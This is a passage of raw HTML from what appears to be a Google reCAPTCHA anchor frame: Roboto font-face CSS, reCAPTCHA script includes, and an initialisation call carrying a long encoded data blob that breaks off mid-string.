  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu4WxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7WxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7GxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu4mxKKTU1Kg.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCRc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fABc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCBc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fBxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fChc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fBBc4AMP6lQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCRc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfABc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCBc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfBxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfChc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfBBc4AMP6lQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/TkacYOdEJbdB_JjX802TMer9/styles__ltr.css">
<script nonce="Tts62Kjm9M_56L-852lQ8w" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/TkacYOdEJbdB_JjX802TMer9/recaptcha__en.js" nonce="Tts62Kjm9M_56L-852lQ8w">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="Tts62Kjm9M_56L-852lQ8w">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/e2RvbmU6ZmFsc2UsdmFsdWU6ZVtIKytdfTp7ZG9uZTp0cnVlfX19LGkxPWZ1bmN0aW9uKGUsSCl7SC5ILmxlbmd0aD4xMDQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/RXAoZS5QLGUpOlFVKHRydWUsOCxlKX0sRT1mdW5jdGlvbihlLEgsRixoLEssUCl7aWYoSC5oLmxlbmd0aCl7SC5CSD0oSC5vJiYiOlRRUjpUUVI6IigpLEYpLEgubz10cnVlO3RyeXtLPUguSigpLEguWj1LLEguTz0wLEgudT0wLEgudj1LLFA9T3AoRixIKSxlPWU/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\x22,\[base64]/DuyBIAsKrw7nCtQFLVX/[base64]/PTRadMKCPMKlw5vCsMOzw5N5dHzCjMO0wrdxQ8Kfw4fDqVvDrHZlwqknw6g7wqbChFBfw7TDjWbDgcOMZ0MSPEofw7/Di30gw4pLACIrUBl4wrFhw4bCvwLDsynCp0t3w7YmwpA3w6N/X8KoJlfDlkjDmMKiwo5HL3Nowq/CkTY1VcOISsK6KMO9Ll4iF8KYOT92wpY3wqNzb8KGwrfCgMK2WcOxw6HDkHp6F1HCgXjDhcKxckHDn8OKRgVPOsOywosQOljDln/CkybDh8K8DGPCoMOzwqc7Aj4nEFbDsxLCicOxMyNXw7hhCjfDrcKdw6JDw5sKRcKbw5shwrjCh8Omw7gALVBAbwrDlsKGKQ3ChMKcw4/CusKXw6AdPMOYeVhCfhfDjcOLwrt8M2PCsMKAwrBAaBFawo8+MlTDpwHCj2MBw4rDqlfCoMKcIsKaw409w4AcRjA9aTV3w5XDoA1Bw63CqBzCnydPWzvCvsO8cU7CscODWMOzwrgNwpnCkVpjwoASw5dYw6HCpsOjX3/Ch8KEw6HDhDvDocOtw4vDgMKSdMKRw7fDkCopOsOHw5ZjFm4lwprDiwHDqTcJAEDClBnCmFhAPsO0HQEywpk/w6tdwrfCkQfDmjXClcOcaE50d8O/ZDvDsH0HDE0+wr/DqMOyJx1kScKpe8KEw4Izw5jDrsOGw7R9FDUZEVRvG8OtUcKtVcO5FwHDn1DDmGzCv31qGD0awotgFHHDkF0cFsKkw7AgQMKXw6d3wp1rw5/Cv8KXwpjCmhHDoXXCnQxow6JWwrPDi8O/w5bCoxEZwo/DmWLCn8KAw4IRw6bCi3zDsSBndjEKFyLCq8KQwp5Pwo3DiQrDkcOswrlEw6vDksK5YsKyAcOCPWHCoikkw4bCg8OewrbDr8OqAsOHDQkmwoMtMX/Dj8OAwp9EwprDg1/DhEXCt8OSUMK6w5cqw5NVVBDDuB/[base64]/LMKhwq3Di8K0RMKgMsO2cSxkw6pIPAcYdcO6F2xHWDrCmcKSw5YpdUpbN8K2w7bDmQ4rAQ1HGMKCw6nCtcOewp/DssKWJMOXw6PDvsK9eFbCncOVw4/Cu8KzwrZ7J8OjwrfCgGzDqWPCmsOawqTDnFbDq34cF0Uewqs6csO3JMKuwp5Yw4wRw6rDjMOgw7tww4rDghxYw79OQMOzEhfDjXlcw4hAw7dsWSTCuy8owpZMdcOOwo5aEsObwq4/[base64]/DlMKCWsKXWMKZwodyUQ52aMOUZFoNwoAnM18Bwqo3wqJGWi8mJzxRwqXDiC7DqWbDhcOowpYGw6vCsjLDrsO5Q1PDq2B6wpjCmBdOTRDDoSNnw6jDnF0UwrTCl8Oaw6PDhizCkBnCvnxyRhQaw4bCgwAxwrjDm8O/wo7DvncwwoEsMTPCoRZuwpzCpsONACHCtcOuSjDCrTPCmsONw5fCiMKFwq3DucOrdmDCqsK/FBMGGMKUwpLDoTY8eVQ8NMKNBcKCNmTCtXrCosOIei3ChcKPacOYZMKFwoJ+GMOjZcODFSdZFMKqwrcTZ2LDhMOWe8OvPsO9U0nDmcO7w5rCssO+bHjDsnBKw6wqw7HDscKLw612wr5qwpDCi8Oxwr8vw7wcw4QcwrHCmsK/[base64]/JcKDw6ElCBDCp8OaNMOkw4HCv8K2wojDqsOnwoUfwoVrwpjClCQ0Oxs2BMK/wqdRw7JjwotwwrfCucOCR8KmG8OlTkVUe1olwp5kBcKsXcOGc8OVw7Epw5oIw53Crg9JfsOkw7/DmsOFw5sEwqnClhDDjcORZMK5AUAYT3zCqsOGworDscKiwqfClCfDhEALwr8gdcKGwpXDjzLCk8KxZsKxWSXCkcOHcl8kwq3Ds8K2ZGDClwolwojDkU8HcF5QImprwpFIeWpmw7TCrwpMblrDu1TCsMOUwr1vw6jDpMKzHsOUwrENwq3CojdMw5DDmX/Cs1Jiw6U3woRqccKeNcOxecKqw45Vw43CplxKwoLDqQcSw4wNw5QHBsOvw4JFFMKSLMOzwrFHLMOcA1PCtxjCpsOfw5MlLsOWwq7DpiPDmMKxccO0OMK6wqgLJiBfwps1wq/CsMOcwq4Bw6ErLzQZLUnDscKKUsObwrjCh8Kxw50KwocVB8OIEXHCt8Omw5jCl8Olw7MQHsKUBBLDlMKPw4TDvEhyLMK8DSTDs1vClsO8PEYHw5hbIMODwpbChSBMDmtwwpjCkA3DscKww6XCoB/[base64]/Ch8KSwojDgMK4w6vClywcCmYzwpYiw7zCuB5UBXbDsmHDpcOawpnDtSDCg8K1EkrDgsO4QxLDicO4w48AcsOXw6zCsnvDvMOhHsKlVsO1wqPDo2fCksOdQMOyw7jCjRAMw6tFNsKHwrDDn0h8wrlnwprDmxrDsSIKw7DCi0/DhyYuF8KqfjHCvXsoGcKBTH00P8KoLsKycCrCtAPDlcO9R1F1w64LwqcqRMKkwrLCrcOeeGfCjsKIw7EOw4l2woZGQknCicKmwp5EwqLDgybDuh/Co8O8YMKWEAI/fQhDw7TDpC8xw5rCrMKFwrrDqRxhdFHCscOXGcKVwrZscEglS8KeGsOMLCdMFlTDrsO4TXQvwo5gwpMGGsOJw7jDp8O9U8Ocw5oQYMOowonCj0bDqjxPP3ZWGcO+w5s2w5xrSQ8Ww5nDvWbDjcOwKMOxBBjCkMK0wowIw4E9a8KTLHLDk3nCl8OMwpJZdcKpfVoJw5/CtsORw75Cw7fDscK9cMO0DjdowpcpA1hHw5RZwqbCjCPDsxzChcONwp3DscKJKxfDg8KaVExww6HCuQIcw783ahMdw63DtMKNwrfDi8O9WMKOwqjDncOIRcKhecKyB8KVwp4/UsOpEMKoE8OsNzrCtzLCpTnCocOLOR3DvsKaWlDDtsOwMcKMUcKCHMORwrTDuR/Du8OHwqISNMKAesOMGUouVcOnw4DCr8KPw74FwrDDvDnChMOnFgLDt8KBU0xPwqPDgcKgwoQUwonCnDTDnMKKw6Bfw4fDqcKiP8K8w6w+YUgzIFvDu8KDCMKiwrDCmnbDo8KGwo/ClsK+w7LDoTMkPBDCiA3CoF0fASxrwqkjWsK3Fk0Ew43CiErDiArDgcKnHcK7woY+Q8O1wp3CpXrDiw0aw7jCi8KUVF4BwprCjW9MccO3A3bDnMKkDsOew5xawpEwwp5Ew6LDlh3DnsKgwrUFwo3CrcKqw6gJYj/ClDbCg8Ocw55Ww6/[base64]/[base64]/[base64]/U2J0wpnCtcKaVcOOwr/Cvjk8w6IIcBA3w63CisKBwrVXw6DCn0IRw5XDsF92EMOEEcOkwrvClDJbwobDpmgZJgfDuQwBw61Gw7HDojk+wpQ7J1LCtMKZwo7Dp2/DgMOOwqcNbMKzcsKXZhMjwpDDgizCqcKofj9LVwc9fGbCrQU7T3AZw7o5XB0VI8KVwrMswrzCs8Ocw4TDqcOfJCQTwqrCmMODV2pjw5TDu34KcsKoKHBgYxrDjsOKw7nCq8KbUcOrD1o4w5x8YR/CpMODcHzCsMOYJcKgfUTDjsKpMTEFPsKqWkzDvsOCZMKLw7vCgHlDw4nClVw6eMOCNMOZaWEBworCjT5Tw78sBjYRbXMMBsORah8/wqsVw7vCoCUQRTLDqyLCgsKzVmAow7MrwqJdMcOrNG98w4XCi8KVw6Epw47DrVXDvcOxASUnWRZCw5oFcMKSw4jDuwMxwq/Cqx4KJiPDv8O/w6vCkcOUwrYMwonDqixQw4LCjMOeC8K9wqISwprDjAPDvMOTHgt/[base64]/FQdqFMKHOlUTbwAiMh7Cu2rDhl90w4/DsVE6IsOlwoMPw6PCjETDuFLDlMKNwo44M1EEF8OlWjPDncOYGi3CgMOAwpVlw60INMOSwoluT8OwNRtvG8KVwp3Dumk7w7PDnjrCvmvCk1zCn8O7w5RcwonCtjvDvndPw7cgw5/DgcOgw7BTcW7DqsOZbREsEGRVwpszD1vCpsK/esKbAjx9w4hdw6JqEcK2FsOewp3DvMOfw7rDiiN/[base64]/[base64]/DisKAT8ORAsOGBDtQecOEw4jClV0OwqDCoQIzw4l0w4fDrCESSMKGG8KNQsOJY8ONw74nEMKYLjDDqsOIGsKlw44hWhzDkcKiw4nDiQvDiU4uWnR0GV8Iwr/DsVvDkTTDl8OzM0DCtQbCpH/CuE7ChsKswrdQw7IhTxskwrXCkGssw67Dq8OCwrrDt3cGw6bDi14AUglRw41mZcKowq7DqkHCgF3DkMOBw48Zw5B+W8K/wrzDpwkcw5lyI3UWwq9EJUoedEdOwrVDfsK4GsKjKXQnXsKALB7Cr3nCkg/[base64]/[base64]/CisOTWwTCqgzCvsKqBsOqw4nChHTDlMOuMMKSRcOmfU0nw4IbTsONCMOrbMOsw6/[base64]/DhcO3YhnCvsOyVUVnVQ4Awo8wAzAXQMO9cl5/[base64]/CrDTCgA3Dlkd+w4MHw63Cs8OLw71+CcKPd8O5w4zDjMKLRMKEwpTChUXCq1PCvR3CmFc3w7EMZsOMw5l0UhMEwqjDsVRDQyHDjC7CicKySm0vwo7CjiXDvWIEw4Bbwo7Cm8OPwrR/TMOnDMKaVMKEw7hwwo/CjyVNL8OzKsO/w53CiMKnw5LDvcKKesOzw4rCk8OvwpDCisOuw59CwqtARX09EMKqw4HDjcO4HFcFP10Ew6IgGzjDrcO4PcOHw6/CncOpw6TDp8O/HcOIXA3DusKKR8O0RSfDmcKJwoV9w4nDpcOaw7PDjTLCqG7Dt8K7fCXCjXbDmlJnwqHCmMOlw4QUwp/CjcKrOcKfwqLCmcKowpZuaMKPw7nDnV7DshzDsgDDnDHCo8O2bcKfwqzDusOtwpvDhMOnw6/Do0PCjcOqDcKLUgTCqMK2N8KGw7csOW1sDcOwYcKsUCYncxvDhMOGwr7CusOowqUKw4BSIhPChX/DmBPCqcODwrzChAgRw7psSgsqw43DtRfDknxjI1zCtQNxw7/DjVjCuMKkwqrCtT3CncOtw75Uw7ADwp5+wozDm8Ohw63CuBtJHBB7VAE/wpTDncOewr3Ci8K/w5DDuEHCsDQLRytIHsKZD0LDgyQ9w6zCnMKHLsKewoVfGsORwqrCscKSwqkYw5HDvsO1w6jDvcKjVcKaYy7CmcKtw5fCuSbDvjfDs8KGwoTDkRJowow/w558wrjDq8OHcw9EXxrDjMKjKjXCsMKZw7DDvUg3w5bDrlXDscKEwrfCpU3Cu2opAlszwqjDqFvChkRCUsKMwpgNARjDnw4MVMK7wpzDiXNTwqrCn8O2ZR7CvXHDkcKibcOtTUnCn8OMET9dXVEzL2UAwr3Dsz/CqA4Aw6/Dtw/DnGRaDsOBwpbDkkjCgXxSw7LCnsOtHlHDpMOjJsOjfmI+fWjDuwJ+w74JwrzDql7DlCwNw6LDqsKgPMOdEcOtw5XCncK7w6dMXcOUcsKoPXnCrgfDn2AnCj/Ct8OcwoM8Lyxyw6HCtWI2eT3CmVUAFcK+WU0Ew6TCiTLCoFAnw78pw6lQHwPDkcKcG08ECSQCw53DpgVqwqDDl8KnRzTCr8KKwq/DiE7DhD7CgsKEwqXCncKmw4cYMsO0wprCjU/CulfCsUzCigJ+wptBwrXDkzHDoS0jD8Kia8K0wq1iw4huLDfCuBA/wpJSGMO4LQ1Bwrs0wo9WwpNLw6bDmcOow6fCscKRwqgIw5Brw4bDo8KEWDDCmMOBKsO1wpcSTsKkfhg4wrpww4XCksKBCQtiw6oFwoDCgwtkw7hUBCFmf8KCJCXDhcOrw6TDgD/[base64]/ClsKnwr3ChsK5VsOPwrbDpcOCSmPDlzDDmkDDk8OwBsKcwoTDgsKew4LDuMKjISVXwoJ0woPDh3FbwpTCpsKRw6cgw6ZWwr/CtcKYZQnDrU/DscO1wqoEw41LSMKvw5vCrU/Dk8Kew5DChcOjZDDDqMOTw7LDrjTCscOcflDCjlYjwpTCp8ORwrk5AcKqwqrDkDtNw71AwqDCvMO/[base64]/[base64]/[base64]/W8O/BMKEw7wEaTnDgElow6vCmDh0wpLDljQ3W8K5bMOAQ2fDs8OYw73DtC7Dt08sGcOQw6LDn8K3Jy3CisKcD8OPw68GV3rDnDEOwpbDq1cCw600wptEwqDDqsKxw7jDqCYGwqLDjX8XN8KdDw0aUcKmJRVPwpk5w6AZci3DvH3DlsOowoBlw5/DqsO/w7IFw6FNw7p3woHCl8OrM8OqGBkZNCrCjMOUwrkrwq/[base64]/Dq2PCssKHQ8KPwp/[base64]/DncKrFkZxdWwuwovDjx3ClEPCqhrDlMOEMMKFIcKVwpLCrcOYNi9OwrHCrMOWCQ9Hw4nDucK/wrjDm8OvNMK7dFdww4ZSwq8gwovDgMOawokBH1PCscKMw74lPCw0w4ADK8KtYC3ChVlXfE90w7NCHMOKB8K/w4QGw5dxM8KPDT5aw690wrTDv8OtXjB3wpHClMO0w7/CpMOWO0fCoXUbwofCjQBbRsKgCFMUMV3DiCrCmzk6w78cAnJBwp5yTMOpdjV3w5bDpyzDlcK/w4U3wqfDrsObw6LCtjsHF8OjwrfChsKfS8KSXQfCiyfDiW3Di8OAa8Kzw5gdwrLCswQVwqtwwq/CqXwDw6HDo13CrMKIwqTDoMK3JcKhRVByw5LDiQEJPsK4wpYMwr9+w4MPPwsKaMK0w6RfESxkw7YSw4/DnUAWfcOqYhgnPVTCr07DpDF3wpZxw67DmMOUO8KKdClcXMOKF8OOwpgNwplPHQfDiglzHcKmVSTCqW/[base64]/wqhvw47CpsKiw73Dh8K0wrHDjG/CuhPDt3hCG8K8DcOrdQ1Jw5VcwoA+wrLDpsOFDHnDvk8/C8KPAiTClx4KH8OFwobCjsK5wrbCucO1NmnDlsKSw44ew5fDuU7DiDUfw7nDuC0+w63CoMOtRsOXwrbDt8KFSxYBwpHDgmAkLcO4wrlSWMOIw7EhXm1TOsOUX8KcZnHCvid3woQVw6PDm8KIwqAvW8O7w6HCp8OGwr/DhFLDnQZcwp3Cm8OHwpXDnsOgF8K/wot0X351UsKBw6XCoBNaPAbCvsKnZ25lw7PDq0tIw7dnRcKybMKrbsOxEhABPcK8w6DCgHFgw6VWKMO8wrQ5VQ3CoMOgwqLDssOEPsKbKUnDnR4owqV+w5cQGxDCr8OwM8Oswod1acKsVBDCicOWwqvCngMjw6J1BMKQwrpBS8KraXZfw50mwprDkMOewp1/w54Rw4oNckLCvcKSw4rCgsO2woUDG8Ogw7/[base64]/XMOGw4HDrcOfOsOkw7XCrWkRF8OkAGjCqXQkw77DvzzCgzooXMO4woYXwqrCgxVrBBfDkMKMw5EoU8K5w5zDgcKeXcOqwphbdzXCjhXDnkNVwpfCn1MWTsKjH3/DuV0fw4piUsKfJMKrO8KtcEIkwppqwpZtw4kJw5Rnw73DiBIBVyYgIMKHw6FnKMOQwp7Dl8K6McKww6bDrVB8GcOgTMOmSmLCrX15wpZtw4LCpH5zSkJ8w6LDvSMSwrhaQMOHBcOjQy4+PyF9wqHCp39/wrTCu1XDq3jDusKsS2TCgE14MMOBw7dSw7UDDsO0T0oFFsOYY8Kaw4cLw7YsJCR3d8Ocw6XCrcKyBMKjDmzCvcKTHsOPwrHDlsO2woUNw5zDgMK1wr9yPGkaw6zDlMKkc1TDuMK/WMOtwpd3VcOVahBnPgnDrcKNecK2wr3CpsOkaF7CnwfDqirCsSBPHMO+UsORw4/DmcOlw74dwq8GXztFDMKVw446C8OKCAXCjcKlWHTDug8ecmBWBnjCnsKGw5ERUSvCksKQX0LDjEXCsMKNw5xDAMO6wpzCvsKTRMO9GlHDicK9wpEkwrDCjsOXw7rDjUTCkHosw4UXwqIbw4jCmcK9woXDvsKDasO4K8Ouw5dBwr3DmMKEwq58w4HDuw9uPsKpFcO/[base64]/DswDDuk4DT8OHH8K2wojDhMKBT8K2wo40w60DbG8zwoUkw4XCu8Oqf8KOw7c4wq4AO8KdwqLDnsO1wrYWGMKPw6piw47Do0PCt8OXw7XCm8Khw7ZPNcKZUcKUwqnDtxDCp8K+wrMeCiAmSGLCssKLTUYzDsKGQGjCksKwwrnDtBwDw6rDq0XCiH/ClR5tDMKewqnDtFpNwpfDiQ5zwoPDrWHCmsOXOWoDw5nCr8KEw7DCg33CucOGRcObYTFUIClNVcK5wqrDj1xFTTLDnMOrwrLDqsKIZMKBw7B+bCzCtsOEZyQbwrPCk8Oaw4tsw4hdw4vChsO1e1EZM8OtNcO2w5/ClsKMQsOCw4MuZsKLwozCjHlBe8KYQcORL8OCMMKvDyLDg8OTRGMzZD1Vw6xQFj0EFsK2wrccSwRHwpw0wqHCgijDgGN9wqlGbxbCh8Kzwp8xM8OTwroAwr7DinnCpjVyAQHCjMKSP8KnHmbDnAHDsBsGwq/Cm2xGJ8KFwpVMby3DlMOYwoPDjsOow4DDssOxc8OwAcKhFcOFW8OUwqp2RcKAUBokwp/Dn1jDtsK6AcO7w7E4dMOZHMO8w65ww7M9w4HCocOKWwbDhzvClxAkwoHCuHDCkMOVRcOIw6wRRsOyKS5iw5wwZcOaThwZTV0ewoPCmcKYw4vDpWQyecKUwoddH3XCri1XVMKce8KXwq8dwplow5AfwqTDlcKMV8Kqd8Kww5PDowPCiSchwp/CpMKAOcOucMOkfcOjR8OsAMK+H8KHKCcCBMOXNhYxS2w/wrdiLsOVw4/CosK4wpLCgRfDmQLDqcOJbcK6Pn1Aw5FlDTIwXMK4w7UMQMOkw7nCtsK/O3d5BsKjw6zCgRFBwonDjl7Cmwklw7BKHSsvwp7Cq2FeLn7CjhpVw4HCkzfCk30Fw59SNMOywprDo0TDhcKOw5M1wrLCslETwo5OBcOnVcKhfcKvBVnDjQNHKVA/HsOFXSM0w7DDgV7Dm8K5woDCkMKZTQAQw5RfwrxveXwTw67DgDfCpMKuMk3ClW3CjEHDhcKkHEghKHcHwq7CkMO0L8KgwpTCkcKHN8O1RsODbTDCmsOhG1nCl8OgOidvw58/ZHA1wrl1w5UdZsOfwpURw5TCtsONwoM2FEbCu15nPFjDg3HCuMKiw43Dm8O3DsOuwoLDq1IRw61DWcKhwpdxfyDCmcKcVsO6wpovwp5/[base64]/[base64]/Dj8KowpjDgx/DnsOGwpPCp8OywpRPdcOOeMOFGsO9w6DCp1l0wqFGwr3Cp0wVKcKpSMKjfTDCnHsXO8KbwqHDo8O+HjAjFUjCs1vCjFPCq0A0F8OSR8OHWUXDrFTDqSfDgV3DmcOuecOywojCp8Ojwqh2MA/DsMOcFMKow5XCvcK0ZsKjYABsS27DmcOyF8OXJFg/w7Jzw5HCsTUyw4PDscKxwrQ4w5suSF4fKypxwqlKwr/[base64]/woTCucOLfMKIJi5UAcOtw5/CjQ7CvlU/wp3DtsOXwoHCqsOcw7nCtsK7wo06w5rCicK1PcK6w43Ckzl4wrQLaHbCr8KQw5/CiMK0JMOFPknDkcO7DDnDpEnCucKFwrsyUsKGw6/DpQnCgcKrTVpENsKSMMKqwovDhsO4wohNwojCp3c0w53CscKtw75hTcOAScKTMXHDisO5UcKYw74OakkFUsOSw754wrAmHsKbLsKnw5zCngvCvsKOV8O4cVbDoMOge8KdC8OAw45wwqzCjsOdXxEnaMOcch4Bw5Z/w4RNBXIDacOPbBxvB8KgOTzDvHbCsMO0w5Yyw57Dg8K1wobChMOhcHgMw7VOU8K1XSXDkMKvw6VVZS87wp/CoC7DhhAmF8KZwr1xwqtkQMKBZsKjwoPDkVRqVTtdDnfDkQ/Du1TCtcO8wq3Du8K4I8OoH1VCwqDDvAQnRcK6w7TCmxEycGrDpxcswqN3EcOvBCnDl8O5DcK6NiR6az0TNMOzBQ/[base64]/w5XCncKJwovCiMKqDsKTwovDmcOgw6ctw5R+aCQKTnA4csOLRh/DicKKUMKBw49QIQNswo16BsOVJMKRQcOEw7kswqFfIcOqwr9JF8Ksw7o6w7NFScOwWMOORsOME3x+wpfCiWDDgcKAwpTCmMKnRcOvZFA+Ogk4TlJ+wr0/[base64]/[base64]/wqnDvMOxw7ZfFsOxVMKiVsOhBcKSwrR+woILw47CiUpVwoHDjmZWw63CqC5YwrPDg3E7Xmh0aMKYw5gJAMKoGcOqUMO0KMOSbG0HwqRjMhPDicO7wozDv2TDs3xLw6UbHcOcJsKewqrCqTB2TcOowp3CqidwwoLCrMO4woB9w7jCrsKfESzCl8OLWCMDw7TCksOGw4s/wpMMw6rDuBldwqHCh15kw4zCoMOKHcK9wr8vVMKUwqRdw6Ifw7/DiMOww6sxJ8ODw4fCu8Kxw7pcwqDCpcKzw5rChmfCmToNDT/Cm2NMfR5tIcKEVcOSw6oRwr8kw5zDsUo1wrocw4vDilHCpcKdwrbDq8OcA8Onw74Kw7J7bHtFP8Kiw4waw4jDssKKwobCiGnDkMOEESUmdcKUJjpnRBV8eULDvjc/w5DCu04IKMKgEsO9w4PCvk/[base64]/DhcODQcK8JVUSwq0kwrHChsKxwqDDgMKMwrPCn8KWwq8ww5MyLAAFwociS8Onw4jDtQ5EdDwKcsOYwpjDuMObd2nDrVvCrC5dAsKTw4PDkMKfwp3Ci1oxworCisOIc8O1wocZNRHCtMOnbSE7w7vDsTXDnWBQw4FPBFFlYH/Dh1vCqcKJKjLDksK5wrEPf8OGwo7Dh8Ocw7fCmMKYwpfCqjHCkk/DlMK7egTDscKYWgXDmsKKwqbCokDCmsKUBgHDqcKlfcK8w5fCvk/[base64]/[base64]/Cjx8hw6DClMORY8Og